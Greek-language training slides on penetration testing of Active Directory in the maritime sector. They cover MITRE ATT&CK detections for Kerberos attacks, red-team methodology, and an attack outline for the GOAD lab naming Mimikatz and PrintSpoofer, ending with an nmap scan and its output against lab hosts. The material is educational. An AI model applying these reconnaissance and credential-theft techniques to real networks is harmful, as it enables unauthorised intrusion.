

EDUCATION AND TRAINING

# CyberSecPro Training

We are creating cutting-edge education and training to advance competencies and professionalism in EU cybersecurity.

OUR VISION

## Next level cybersecurity education and training

# Pentesting-Active Directory Δοκιμές διείσδυσης-Active Directory- Ναυτιλιακά

## CSP010\_W\_M

ΠΑΡΟΥΣΙΑΣΗ ΑΠΟ:  
ΧΡΗΣΤΟΣ ΓΡΗΓΟΡΙΑΔΗΣ



CyberSecPro creates cutting-edge education and training materials and courses to advance competencies and professionalism in EU cybersecurity.



Funded by  
the European Union

Funded by the European Union. Views and opinions expressed are however those of the author(s) only and do not necessarily reflect those of the European Union or HADEA. Neither the European Union nor the granting authority can be held responsible for them.

Project Agreement no. 101083594

# Ο ρόλος των δοκιμών διείσδυσης και της ομάδας στη θαλάσσια ασφάλεια

- Κρίσιμος ρόλος των δοκιμών διείσδυσης και της ομάδας για την ασφάλεια στις θαλάσσιες επιχειρήσεις.
- Αύξηση των κυβερνοεπιθέσεων στη ναυτιλία συμπεριλαμβανομένης της πειρατείας, της τρομοκρατίας και της κατασκοπείας.
- Προσομοίωση επιθέσεων σε πραγματικό κόσμο προετοιμάζει θαλάσσια συστήματα έναντι πραγματικών απειλών στον κυβερνοχώρο.



# Χρήση του Active Directory στον τομέα της ναυτιλίας

- Ο ενεργός κατάλογος διαχειρίζεται ταυτότητες, ελέγχους πρόσβασης και πολιτικές σε όλες τα θαλάσσιες επιχειρήσεις.
- Ολοκληρώνω με κρίσιμα ναυτιλιακά συστήματα, όπως AIS, διαχείριση φορτίου και παρακολούθηση πλοίων.
- Εξασφαλίζει εξορθολογισμένες λειτουργίες και ασφάλεια σε όλα τα θαλάσσια δίκτυα.



# Χρήση του Active Directory στον τομέα της ναυτιλίας

- Οι κοινές ευπάθειες της AD περιλαμβάνουν τις επιθέσεις Kerberoasting, Pass-the-Ticket και Golden Ticket
- Ευπάθειες θέτουν σε κίνδυνο την ασφάλεια και την λειτουργική ολοκλήρωση των θαλάσσιων συστημάτων.
- Παραδείγματα πραγματικών επιπτώσεων των Ευπαθειών της AD σε ναυτικά σενάρια:
  - Παραβιασμένα συστήματα εντοπισμού σκαφών:
    - Σενάριο: Οι επιτιθέμενοι εκμεταλλεύονται μια ευπάθεια AD, όπως επίθεση Pass-the-Ticket, για να αποκτήσουν μη εξουσιοδοτημένη πρόσβαση στο σύστημα αυτόματης αναγνώρισης (AIS) που χρησιμοποιείται για την παρακολούθηση των κινήσεων των πλοίων.
    - Επιπτώσεις: Αυτό θα μπορούσε να επιτρέψει στους επιτιθέμενους να τροποποιήσουν τις θέσεις των πλοίων, δημιουργώντας ψευδείς θέσεις πλοίων ή αποκρύπτοντας την πραγματική θέση των πλοίων, οδηγώντας δυνητικά σε κινδύνους πλοήγησης, κινδύνους σύγκρουσης ή περιστατικά πειρατείας.
  - Σαμποτάζ σε συστήματα διαχείρισης φορτίου:
    - Σενάριο: Η επίθεση Golden Ticket επιτρέπει στους εγκληματίες του κυβερνοχώρου να πλαστογραφήσουν εισιτήρια χρήστη εντός της AD, δίνοντάς τους απεριόριστη πρόσβαση σε πόρους του δικτύου, συμπεριλαμβανομένων των συστημάτων διαχείρισης φορτίου.
    - Επιπτώσεις: Οι επιτιθέμενοι θα μπορούσαν να χειραγωγήσουν τις καταγραφές φορτίου και τα δεδομένα εφοδιαστικής, προκαλώντας ταραχές στις αλυσίδες εφοδιασμού, λανθασμένες παραδόσεις φορτίων και σημαντικές οικονομικές απώλειες παραβιάσεις της κανονιστικής συμμόρφωσης.



# Δοκιμές διείδυσης για θαλάσσια συστήματα

## Στόχοι:

- Αξιολόγηση της ασφάλειας των συστημάτων που ολοκληρώνονται με τις θαλάσσιες επιχειρήσεις.
- Προσαρμογή των μεθοδολογιών δοκιμών διείδυσης σε θαλάσσια περιβάλλοντα.
- Η κατανόηση της έκθεσης σε απειλές στον κυβερνοχώρο ενεργοποιεί προληπτικές βελτιώσεις της ασφάλειας.



# Αναφορά και αξιοποίηση των ευρημάτων

- Λεπτομερής αναφορά στον εντοπισμό ευπαθειών και στα εκμεταλλεζόμενα συστήματα ευπάθειας.
- Οι αναφορές βελτιώνουν τις στρατηγικές ανίχνευσης και απόκρισης στο πλαίσιο των θαλάσσιων επιχειρήσεων.
- Οι αξιοποιήσιμες πληροφορίες από τις αναφορές δίνουν προτεραιότητα στις ενημερώσεις ασφαλείας και στην εκπαίδευση του προσωπικού σχετικά με τις απειλές.



Απειλές Active Directory: MITRE  
ATT&CK

**MITRE**  
**ATT&CK**™

# MITRE ATT&CK: Πηγές δεδομένων

## Data Sources

Data sources represent the various subjects/topics of information that can be collected by sensors/logs. Data sources also include data components, which identify specific properties/values of a data source relevant to detecting a given ATT&CK technique or sub-technique.

Data Sources: 41

ID	Name	Description
DS0026	Active Directory	A database and set of services that allows administrators to manage permissions, access to network resources, and stored data objects (user, group, application, or devices)
DS0015	Application Log	Events collected by third-party services such as mail servers, web applications, or other appliances (not by the native OS or platform)
DS0041	Application Vetting	Application vetting report generated by an external cloud service.
DS0039	Asset	Data sources with information about the set of devices found within the network, along with their current software and configurations
DS0037	Certificate	A digital document, which highlights information such as the owner's identity, used to instill trust in public keys used while encrypting network communications
DS0025	Cloud Service	Infrastructure, platforms, or software that are hosted on-premise or by third-party providers, made available to users through network connections and/or APIs
DS0010	Cloud Storage	Data object storage infrastructure hosted on-premise or by third-party providers, made available to users through network connections and/or APIs
DS0017	Command	A directive given to a computer program, acting as an interpreter of some kind, in order to perform a specific task
DS0032	Container	A standard unit of virtualized software that packages up code and all its dependencies so the application runs quickly and reliably from one computing environment to another
DS0038	Domain Name	Information obtained (commonly through registration or activity logs) regarding one or more IP addresses registered with human readable names (ex: mitre.org)
DS0016	Drive	A non-volatile data storage device (hard drive, floppy disk, USB flash drive) with at least one formatted partition, typically mounted to the file system and/or assigned a drive letter
DS0027	Driver	A computer program that operates or controls a particular type of device that is attached to a computer. Provides a software interface to hardware devices, enabling operating systems and other computer programs to access hardware functions without needing to know precise details about the hardware being used
DS0022	File	A computer resource object, managed by the I/O system, for storing data (such as images, text, videos, computer programs, or any wide variety of other media).

# MITRE ATT&CK: Αίτηση διαπιστευτηρίων Active Directory

## Active Directory: Active Directory Credential Request

A user requested active directory credentials, such as a ticket or token (ex: Windows EID 4769)

Domain	ID	Name	Detects
Enterprise	T1649	Steal or Forge Authentication Certificates	Monitor AD CS certificate requests (ex: EID 4886) as well as issued certificates (ex: EID 4887) for abnormal activity, including unexpected certificate enrollments and signs of abuse within certificate attributes (such as abusable EKUs). <sup>[2]</sup>
Enterprise	T1558	Steal or Forge Kerberos Tickets	Monitor for anomalous Kerberos activity, such as malformed or blank fields in Windows logon/logoff events (Event ID 4624, 4672, 4634), RC4 encryption within ticket granting tickets (TGTs), and ticket granting service (TGS) requests without preceding TGT requests. <sup>[3][4][5]</sup> Monitor the lifetime of TGT tickets for values that differ from the default domain duration. <sup>[6]</sup> Monitor for indications of Pass the Ticket being used to move laterally.
	.001	Golden Ticket	Monitor for anomalous Kerberos activity, such as malformed or blank fields in Windows logon/logoff events (Event ID 4769, 4768), RC4 encryption within TGTs, and TGS requests without preceding TGT requests. Monitor the lifetime of TGT tickets for values that differ from the default domain duration. Monitor for indications of Pass the Ticket being used to move laterally.
	.003	Kerberoasting	Monitor for anomalous Kerberos activity, such as enabling Audit Kerberos Service Ticket Operations to log Kerberos TGS service ticket requests. Particularly investigate irregular patterns of activity (ex: accounts making numerous requests, Event ID 4769, within a small time frame, especially if they also request RC4 encryption [Type 0x17]).
	.004	AS-REP Roasting	Monitor for anomalous activity, such as enabling Audit Kerberos Service Ticket Operations to log Kerberos TGS service ticket requests. Particularly investigate irregular patterns of activity (ex: accounts making numerous requests, Event ID 4768 and 4769, within a small time frame, especially if they also request RC4 encryption [Type 0x17], pre-authentication not required [Type: 0x0]).
Enterprise	T1550	Use Alternate Authentication Material	Monitor requests of new ticket granting ticket or service tickets to a Domain Controller, such as Windows EID 4769 or 4768, that may use alternate authentication material, such as password hashes, Kerberos tickets, and application access tokens, in order to move laterally within an environment and bypass normal system access controls.
	.002	Pass the Hash	Monitor requests of new ticket granting ticket or service tickets to a Domain Controller. Windows Security events such as 4768 (A Kerberos authentication ticket (TGT) was requested) and 4769 (A Kerberos service ticket was requested) combined with logon session creation information may be indicative of an overpass the hash attempt.
	.003	Pass the Ticket	Monitor requests of new ticket granting ticket or service tickets to a Domain Controller. Event ID 4769 is generated on the Domain Controller when using a golden ticket after the KRBTGT password has been reset twice, as mentioned in the mitigation section. The status code 0x1F indicates the action has failed due to "Integrity check on decrypted field failed" and indicates misuse by a previously invalidated golden ticket. <sup>[5]</sup>

# MITRE ATT&CK: Πρόσβαση σε αντικείμενα Active Directory

## Active Directory: Active Directory Object Access

Opening of an active directory object, typically to collect/read its value (ex: Windows EID 4661)

Domain	ID	Name	Detects
Enterprise	T1615	Group Policy Discovery	Monitor for abnormal LDAP queries with filters for <code>groupPolicyContainer</code> and high volumes of LDAP traffic to domain controllers. Windows Event ID 4661 can also be used to detect when a directory service has been accessed.
Enterprise	T1003	OS Credential Dumping	Monitor domain controller logs for replication requests and other unscheduled activity possibly associated with DCSync. <sup>[7]</sup> <sup>[8]</sup> <sup>[9]</sup> Note: Domain controllers may not log replication requests originating from the default domain controller account. <sup>[10]</sup> Monitor for replication requests <sup>[11]</sup> from IPs not associated with known domain controllers. <sup>[12]</sup>
	.006	DCSync	Monitor domain controller logs for replication requests and other unscheduled activity possibly associated with DCSync. <sup>[7]</sup> <sup>[8]</sup> <sup>[9]</sup> Note: Domain controllers may not log replication requests originating from the default domain controller account. <sup>[10]</sup>
Enterprise	T1033	System Owner/User Discovery	Monitor domain controller logs for replication requests and other unscheduled activity possibly associated with DCSync. <sup>[7]</sup> <sup>[8]</sup> <sup>[9]</sup> Note: Domain controllers may not log replication requests originating from the default domain controller account. <sup>[10]</sup> Monitor for replication requests <sup>[11]</sup> from IPs not associated with known domain controllers. <sup>[12]</sup>

# MITRE ATT&CK: Δημιουργία και διαγραφή αντικειμένων Active Directory

## Active Directory: Active Directory Object Creation

Initial construction of a new active directory object (ex: Windows EID 5137)

Domain	ID	Name	Detects
Enterprise	T1098 .005	Account Manipulation: Device Registration	Monitor for the registration or joining of new device objects in Active Directory. Raise alerts when new devices are registered or joined without using MFA. <sup>[13]</sup>
Enterprise	T1484	Domain Policy Modification	Monitor for newly constructed active directory objects, such as Windows EID 5137.
		.001 Group Policy Modification	Monitor for newly constructed active directory objects, such as Windows EID 5137.
		.002 Domain Trust Modification	Monitor for newly constructed active directory objects, such as Windows EID 5137.
Enterprise	T1207	Rogue Domain Controller	Baseline and periodically analyze the Configuration partition of the AD schema and alert on creation of nTDSDSA objects. <sup>[14]</sup>

## Active Directory: Active Directory Object Deletion

Removal of an active directory object (ex: Windows EID 5141)

Domain	ID	Name	Detects
Enterprise	T1484	Domain Policy Modification	Monitor for unexpected deletion of an active directory object, such as Windows EID 5141.
		.001 Group Policy Modification	Monitor for unexpected deletion of an active directory object, such as Windows EID 5141.



# MITRE ATT&CK: Τροποποίηση αντικειμένου Active Directory

## Active Directory: Active Directory Object Modification

Changes made to an active directory object (ex: Windows EID 5163 or 5136)

	.005	SID-History Injection	Monitor for changes to account management events on Domain Controllers for successful and failed changes to SID-History. <sup>[13] [14]</sup>
Enterprise	T1531	Account Access Removal	Monitor for changes made to AD settings for unexpected modifications to user accounts, such as deletions or potentially malicious changes to user attributes (credentials, status, etc.).
Enterprise	T1098	Account Manipulation	Monitor for the registration or joining of new device objects in Active Directory. Raise alerts when new devices are registered or joined without using MFA. <sup>[2]</sup>
Enterprise	T1037	Boot or Logon Initialization Scripts	Monitor for changes made in the Active Directory that may use scripts automatically executed at boot or logon initialization to establish persistence.
	.003	Network Logon Script	Monitor for changes made in the Active Directory that may use network logon scripts automatically executed at logon initialization to establish persistence.
Enterprise	T1484	Domain Policy Modification	Monitor for changes made to AD settings for unexpected modifications to user accounts, such as deletions or potentially malicious changes to user attributes (credentials, status, etc.).
	.001	Group Policy Modification	Monitor for changes made to AD settings for unexpected modifications to user accounts, such as deletions or potentially malicious changes to user attributes (credentials, status, etc.).
	.002	Domain Trust Modification	Monitor for changes made to AD settings for unexpected modifications to domain trust settings, such as when a user or application modifies the federation settings on the domain.
Enterprise	T1222	File and Directory Permissions Modification	Monitor for changes made to ACLs and file/directory ownership. Many of the commands used to modify ACLs and file/directory ownership are built-in system utilities and may generate a high false positive alert rate, so compare against baseline knowledge for how systems are typically used and correlate modification events with other indications of malicious activity where possible.
	.001	Windows File and Directory Permissions Modification	<p>Monitor for changes made to DACLs and file/directory ownership. Many of the commands used to modify DACLs and file/directory ownership are built-in system utilities and may generate a high false positive alert rate, so compare against baseline knowledge for how systems are typically used and correlate modification events with other indications of malicious activity where possible.</p> <p>Implementation 1 : Access Permission Modification</p> <p>Detection Pseudocode</p> <pre>File_Executed = \$File: Log_Events Where (Event_ID == "4670" AND Object_Sysop == "F114" AND Subject_Security_ID != "NT AUTHORITY\SYSTEM")</pre> <p>Detection Notes</p> <ul style="list-style-type: none"> <li>• Pseudocode Event ID is for Windows Security Log (Event ID 4670 - Permissions on an object were changed).</li> <li>• We need to exclude events generated by the local system (subject security ID 'NT AUTHORITY\SYSTEM') and focus on actual user events.</li> <li>• When a permission modification is made for a folder, a new event log is generated for each subfolder and file under that folder. It is advised to group logs based on handle ID or user ID.</li> <li>• Event ID 4670 also includes information about the process that modifies the file permissions. It is advised to focus on uncommon process names, and it is also uncommon for real-users to perform this task without a GUI.</li> <li>• Windows Event ID 4719 (An Attempt Was Made to Access An Object) can also be used to alert on changes to Active Directory audit policy for a system.</li> </ul>
Enterprise	T1556	Modify Authentication Process	Monitor for changes made to AD security settings related to MFA logon requirements, such as changes to Azure AD Conditional Access Policies or the registration of new MFA applications.
	.005	Reversible Encryption	Monitor property changes in Group Policy: (Computer: Configuration\Windows Settings\Security Settings\Account Policies\Password Policy\Store passwords using reversible encryption. By default, the property should be set to Disabled).
	.006	Multi-Factor Authentication	Monitor for changes made to AD security settings related to MFA logon requirements, such as changes to Azure AD Conditional Access Policies or the registration of new MFA applications.
Enterprise	T1207	Rogue Domain Controller	Leverage AD directory synchronization (DirSync) to monitor changes to directory state using AD replication cookies. <sup>[7] [11]</sup> Also consider monitoring and alerting on the replication of AD objects (Audit Detailed Directory Service Replication Events 4928 and 4929). <sup>[14]</sup>
Enterprise	T1649	Steal or Forge Authentication Certificates	Monitor for changes to CA attributes and settings, such as AD CS certificate template modifications (ex: EID 4899/4900 once a potentially malicious certificate is enrolled). <sup>[2]</sup>

# MITRE ATT&CK: Αναζήτηση χαρακτηριστικών και περιγραφών συγκεκριμένων επιθέσεων

## Steal or Forge Kerberos Tickets: Kerberoasting

Other sub-techniques of Steal or Forge Kerberos Tickets (4)	
ID	Name
T1558.001	Golden Ticket
T1558.002	Silver Ticket
<b>T1558.003</b>	<b>Kerberoasting</b>
T1558.004	AS-REP Roasting

ID: T1558.003  
Sub-technique of: T1558

- Tactic: Credential Access
- Platforms: Windows
- System Requirements: Valid domain account or the ability to sniff traffic within a domain

Contributors: Praetorian  
Version: 1.2  
Created: 11 February 2020  
Last Modified: 30 March 2023

[Version Permalink](#)

Adversaries may abuse a valid Kerberos ticket-granting ticket (TGT) or sniff network traffic to obtain a ticket-granting service (TGS) ticket that may be vulnerable to Brute Force.<sup>[1][2]</sup>

Service principal names (SPNs) are used to uniquely identify each instance of a Windows service. To enable authentication, Kerberos requires that SPNs be associated with at least one service logon account (an account specifically tasked with running a service<sup>[3]</sup>).<sup>[4][5][6][7]</sup>

Adversaries possessing a valid Kerberos ticket-granting ticket (TGT) may request one or more Kerberos ticket-granting service (TGS) service tickets for any SPN from a domain controller (DC).<sup>[1][2]</sup> Portions of these tickets may be encrypted with the RC4 algorithm, meaning the Kerberos 5 TGS-REP etype 23 hash of the service account associated with the SPN is used as the private key and is thus vulnerable to offline Brute Force attacks that may expose plaintext credentials.<sup>[2][1][7]</sup>

This same behavior could be executed using service tickets captured from network traffic.<sup>[2]</sup>

Cracked hashes may enable Persistence, Privilege Escalation, and Lateral Movement via access to Valid Accounts.<sup>[8]</sup>

# MITRE ATT&CK: Αναζήτηση χαρακτηριστικών και περιγραφών συγκεκριμένων επιθέσεων

## Procedure Examples

ID	Name	Description
S1063	Brute Ratel C4	Brute Ratel C4 can decode Kerberos 5 tickets and convert it to hashcat format for subsequent cracking. <sup>[8]</sup>
S0363	Empire	Empire uses PowerSploit's <code>Invoke-Kerberoast</code> to request service tickets and return crackable ticket hashes. <sup>[9]</sup>
G0046	FIN7	FIN7 has used Kerberoasting for credential access and to enable lateral movement. <sup>[10]</sup>
S0357	Impacket	Impacket modules like <code>GetUserSPNs</code> can be used to get Service Principal Names (SPNs) for user accounts. The output is formatted to be compatible with cracking tools like John the Ripper and Hashcat. <sup>[11]</sup>
C0014	Operation Wocao	During Operation Wocao, threat actors used PowerSploit's <code>Invoke-Kerberoast</code> module to request encrypted service tickets and bruteforce the passwords of Windows service accounts offline. <sup>[12]</sup>
S0194	PowerSploit	PowerSploit's <code>Invoke-Kerberoast</code> module can request service tickets and return crackable ticket hashes. <sup>[13][7]</sup>
S1071	Rubeus	Rubeus can use the <code>KerberosRequestorSecurityToken.GetResponse</code> method to request kerberoastable service tickets. <sup>[14]</sup>
S0692	SILENTRINITY	SILENTRINITY contains a module to conduct Kerberoasting. <sup>[15]</sup>
C0024	SolarWinds Compromise	During the SolarWinds Compromise, APT29 obtained Ticket Granting Service (TGS) tickets for Active Directory Service Principle Names to crack offline. <sup>[16]</sup>
G0102	Wizard Spider	Wizard Spider has used Rubeus, Mimikatz Kerberos module, and the <code>Invoke-Kerberoast</code> cmdlet to steal AES hashes. <sup>[17][18][19][20]</sup>



# MITRE ATT&CK: Αναζήτηση χαρακτηριστικών και περιγραφών συγκεκριμένων επιθέσεων

## Mitigations

ID	Mitigation	Description
M1041	Encrypt Sensitive Information	Enable AES Kerberos encryption (or another stronger encryption algorithm), rather than RC4, where possible. <sup>[2]</sup>
M1027	Password Policies	Ensure strong password length (ideally 25+ characters) and complexity for service accounts and that these passwords periodically expire. <sup>[2]</sup> Also consider using Group Managed Service Accounts or another third party product such as password vaulting. <sup>[2]</sup>
M1026	Privileged Account Management	Limit service accounts to minimal required privileges, including membership in privileged groups such as Domain Administrators. <sup>[2]</sup>

## Detection

ID	Data Source	Data Component	Detects
DS0026	Active Directory	Active Directory Credential Request	Monitor for anomalous Kerberos activity, such as enabling Audit Kerberos Service Ticket Operations to log Kerberos TGS service ticket requests. Particularly investigate irregular patterns of activity (ex: accounts making numerous requests, Event ID 4769, within a small time frame, especially if they also request RC4 encryption [Type 0x17]).



# Κόκκινη Ομάδα

- ο1. Τι είναι η κόκκινη ομάδα
- ο2. Κόκκινη ομάδα vs δοκιμές διείσδυσης
- ο3. Κύκλος ζωής επίθεσης
- ο4. MITRE ATT&CK
- ο5. Εισαγωγή στο Ατομικό Κόκκινο



# Τι είναι η κόκκινη ομάδα

## Λειτουργίες της Κόκκινης Ομάδας

- Σκοπός των λειτουργικών επιχειρήσεων της Κόκκινης Ομάδας: Προσομοίωση επιθέσεων πλήρους φάσματος για δοκιμές ασφάλειας σε όλη την ψηφιακή υποδομή, τους υπαλλήλους, τις εφαρμογές και τη φυσική ασφάλεια.
- Προσομοίωση πραγματικών αντιπάλων: Αναπαραγωγή τεχνικών που χρησιμοποιούνται από πραγματικούς αντιπάλους για την αποκάλυψη ευπάθειας και την αξιολόγηση των αμυντικών δυνατοτήτων της εταιρείας.
- Πλήρης κύκλος ζωής επίθεσης: Οι επιχειρήσεις καλύπτουν ολόκληρο τον κύκλο ζωής μιας επίθεσης, παρέχοντας μια ολοκληρωμένη αξιολόγηση της ετοιμότητας ασφάλειας.
- Αποκαλύπτοντας ευπάθειες: Εντοπίζει πολλαπλούς φορείς επίθεσης και αδυναμίες που συνήθως δεν εντοπίζονται στις τυπικές δοκιμές διείσδυσης.



# Τι είναι η κόκκινη ομάδα

## Επίδραση και ενσωμάτωση με την μπλε ομάδα


- Εφαρμόσιμα αποτελέσματα: Τα ευρήματα της Κόκκινης Ομάδας χρησιμοποιούνται για τη βελτίωση των μέτρων ασφαλείας και την προετοιμασία για δυνητικές απειλές.
- Συνεργασία μπλε ομάδας:
- Ρόλος της μπλε ομάδας: Επαγγελματίες ασφαλείας επιφορτισμένοι με τον εντοπισμό ευπαθειών, την αποκατάσταση και την επαλήθευση της αποτελεσματικότητας.
- Χρησιμοποιώντας τα αποτελέσματα: Ανάπτυξη υπογραφών για κακόβουλο λογισμικό, υλοποίηση διασφαλίσεων και ενίσχυση της ασφάλειας των υποδομών.
- Εκπαίδευση και βελτίωση συστήματος:
- Εκπαιδέψτε τους υπαλλήλους να αντιστέκονται στην κοινωνική μηχανική.
- Ενημερώσεις για διόρθωση ασφαλείας που εντοπίστηκαν κατά τη διάρκεια των λειτουργικών δοκιμών.
- Προσομοίωση APT: Οι κόκκινες ομάδες προσομοιώνουν τεχνικές προηγμένων επίμονων απειλών για δοκιμές μακροπρόθεσμων αμυντικών μηχανισμών.



# Κόκκινη ομάδα vs Δοκιμές διείσδυσης

Δοκιμές διείσδυσης	Κόκκινη Ομάδα
Καθορισμένο πεδίο εφαρμογής	Χωρίς καθορισμένο πεδίο εφαρμογής
Χρησιμοποιείται για τον εντοπισμό και την εκμετάλλευση ευπαθειών	Εξομοιώνει τη συμπεριφορά των αντιπάλων
Παρέχει αναφορά ευρημάτων που χρησιμοποιούνται κατά συνέπεια από τις εταιρείες για να ενημερώσουν, να βελτιώσουν και να ασφαλίσουν τις υποδομές τους.	Χρησιμοποιείται για την αξιολόγηση της ανθεκτικότητας μιας οργάνωσης έναντι επιθέσεων αντιπάλων.
Προληπτική σε αντίθεση με την ανιχνευτική. Οι δοκιμές διείσδυσης είναι χρήσιμες για τον εντοπισμό Ευπαθειών και απειλών, ωστόσο δεν παρέχουν αξιοποιήσιμα αποτελέσματα που μπορούν να χρησιμοποιηθούν για την προληπτική ανίχνευση απειλών στο μέλλον.	Παρέχει αξιοποιήσιμα αποτελέσματα που μπορούν να χρησιμοποιηθούν για την ανίχνευση.

# Κύκλος ζωής επίθεσης



Στάδια μιας Τυπικής Κυβερνοεπίθεσης:

Αρχική Αναγνώριση (Initial Recon) & Εντοπισμός εκμεταλλεύσιμων ευπαθειών στον στόχο - Αρχική Διείσδυση (Initial Compromise) & Απόκτηση αρχικής πρόσβασης στο περιβάλλον του στόχου. - Εδραίωση Πρόσβασης (Establish Foothold) & Ενίσχυση της παρουσίας εντός του στόχου για να διατηρηθεί η πρόσβαση. - Αναβάθμιση Δικαιωμάτων (Escalate Privileges) & Απόκτηση διαπιστευτηρίων χρηστών με αυξημένα προνόμια. - Εσωτερική Αναγνώριση (Internal Recon) & Εντοπισμός κρίσιμων δεδομένων εντός του συστήματος. - Ολοκλήρωση Αποστολής (Complete Mission) & Συλλογή, συσκευασία και κλοπή των δεδομένων-στόχων.


Παράπλευρες Ενέργειες: Διατήρηση Παρουσίας (Maintain Presence) & Παραμονή στο σύστημα για μακροχρόνια πρόσβαση.

Πλευρική Κίνηση (Lateral Movement) & Μετακίνηση εντός του δικτύου για προσβολή πρόσθετων συστημάτων ή λογαριασμών.

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Initial Reconnaissance

- Open source intelligence gathering
- Network and application reconnaissance
- Remote access identification




Συλλογή πληροφοριών από ανοικτές πηγές  
Αναγνώριση δικτύου και εφαρμογών  
Εντοπισμός δυνατοτήτων απομακρυσμένης πρόσβασης

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Initial Compromise

- Social engineering
- Internet-based attack
- Leverage service provider



Κοινωνική μηχανική  
Επίθεση μέσω διαδικτύου  
Αξιοποίηση παρόχου υπηρεσιών

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Establish Foothold

- Backdoors
- Remote access subversion




Κερκόπορτες (Backdoors)

Υπονόμευση απομακρυσμένης πρόσβασης

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Escalate Privileges

- Credential harvesting
- Password cracking
- Pass-the-Hash




Συλλογή διαπιστευτηρίων  
Σπάσιμο κωδικών πρόσβασης  
Τεχνική Pass-the-Hash

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Internal Reconnaissance

- Critical system identification
- System enumeration
- Account and password enumeration




Αναγνώριση κρίσιμων συστημάτων  
Καταγραφή/Απαρίθμηση συστημάτων  
Καταγραφή/Απαρίθμηση λογαριασμών και κωδικών πρόσβασης

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Lateral Movement

- Remote command execution
- Remote administration tools




Απομακρυσμένη εκτέλεση εντολών  
Εργαλεία απομακρυσμένης διαχείρισης

# Κύκλος ζωής επίθεσης

## *Attack Lifecycle – Maintain Presence*

- Command and control
- Remote access subversion
- Account abuse




Έλεγχος και διοίκηση  
Υπονόμευση απομακρυσμένης πρόσβασης  
Κατάχρηση λογαριασμού

# Κύκλος ζωής επίθεσης

## Attack Lifecycle – Complete Mission


- Data staging
- Data exfiltration
- Data modification
- Data destruction



Προετοιμασία δεδομένων  
Εξαγωγή δεδομένων  
Τροποποίηση δεδομένων  
Καταστροφή δεδομένων


# Κύκλος ζωής επίθεσης

## Attack Lifecycle – APT32



1. Αρχική Αναγνώριση: Συλλογή ονομάτων / email για χρήση σε spear phishing
2. Αρχική Διείδυση: Phishing email με ActiveMime συνημμένο
3. Εδραίωση Πρόσβασης: Χρήση εργαλείων όπως: WINDSHIELD, KOMPROGO, SOUNDBITE, PHOREAL
4. Αναβάθμιση Δικαιωμάτων: Εκμετάλλευση ευπάθειας CVE-2016-7255, Χρήση εργαλείου MIMIKATZ  
Διατήρηση παρουσίας: Προγραμματισμένες Εργασίες, Cobalt Strike BEACON
5. Εσωτερική Αναγνώριση: SysAdmin Utilities, PowerShell Εντολές  
Πλευρική κίνηση: Χρήση τοπικών διαχειριστικών λογαριασμών
6. Ολοκλήρωση Αποστολής: Πρόσβαση σε: VPN, Email, Αρχεία, Δεδομένα περιήγησης

# Ενεργός κατάλογος περιβάλλοντος κυβερνοχώρου - GOAD




## Δομή AD

Η σειρά AD cyber αποτελείται στην πραγματικότητα από πέντε εικονικά μηχανήματα (εικονικοποιημένα):

- kingslanding: DC01 σε Windows Server 2019 (με απενεργοποιημένο το windefender από προεπιλογή)
- winterfell: DC02 που εκτελείται σε Windows Server 2019 (απενεργοποιημένο το windefender από προεπιλογή)
- castelblack: (με απενεργοποιημένο τον windefender από προεπιλογή)
- meereen: (με απενεργοποιημένο το windefender από προεπιλογή)
- braavos: SRV03 που τρέχει σε Windows Server 2016 (με windefender απενεργοποιημένη από προεπιλογή)



# AD Περιβάλλον-Προσαρμοσμένο GOAD



# Κύκλος ζωής επίθεσης στο GOAD

- Τακτικές κοινωνικής μηχανικής που χρησιμοποιούνται για την παραβίαση VPN
- Αναγνώριση χρήστη και κεντρικού υπολογιστή για τη συλλογή πληροφοριών
- Διαδικασία εγκατάστασης και εκτέλεσης εφαρμογών σε περιβάλλον παραγωγής στο εξυπηρετητή Castelblack για απομακρυσμένο έλεγχο
- Δημιουργμιστικών μετοχών δικτύου για την παράδοση κακόβουλου λογισμικού
- Κλιμάκωση προνομίων μέσω ευπάθειας του PrintSpoofer
- Εξαγωγή μνήμης με χρήση του Mimikatz για την απόκτηση ευαίσθητων διαπιστευτηρίων



# Κύκλος ζωής επίθεσης στο GOAD- Αρχική αναγνώριση

## **nmap -Pn -p- -sC -sV -oA full\_scan\_goad**

```
Nmap scan report for 192.168.56.10
Host is up (0.0068s latency).
Not shown: 65513 filtered tcp ports (no-response)
PORT      STATE SERVICE      VERSION
53/tcp    open  domain      Simple DNS Plus
80/tcp    open  http        Microsoft IIS httpd 10.0
|_ http-title: IIS Windows Server
|_ http-methods:
|_ Potentially risky methods: TRACE
|_ http-server-header: Microsoft-IIS/10.0
88/tcp    open  kerberos-sec Microsoft Windows Kerberos (server time: 2023-05-13 13:43:24Z)
135/tcp   open  msrpc       Microsoft Windows RPC
139/tcp   open  netbios-ssn Microsoft Windows netbios-ssn
389/tcp   open  ldap        Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp   open  ssl/ldap    Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
3268/tcp  open  ldap        Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
3269/tcp  open  ssl/ldap    Microsoft Windows Active Directory LDAP (Domain: sevenkingdoms.local0., Site: Default-First-Site-Name)
3389/tcp  open  ms-wbt-server Microsoft Terminal Services
5986/tcp  open  ssl/http    Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp  open  mc-nmf      .NET Message Framing
49667/tcp open  msrpc       Microsoft Windows RPC
49670/tcp open  msrpc       Microsoft Windows RPC
49671/tcp open  ncacn_http  Microsoft Windows RPC over HTTP 1.0
49673/tcp open  msrpc       Microsoft Windows RPC
49674/tcp open  msrpc       Microsoft Windows RPC
49688/tcp open  msrpc       Microsoft Windows RPC
49725/tcp open  msrpc       Microsoft Windows RPC
```

# Κύκλος ζωής επίθεσης στο GOAD- Αρχική αναγνώριση

```
nmap -Pn -p- -sC -sV -oA full_scan_goad
```

Nmap scan report for 192.168.56.11

Host is up (0.0076s latency).

Not shown: 65517 filtered tcp ports (no-response)

PORT	STATE	SERVICE	VERSION
53/tcp	open	domain	Simple DNS Plus
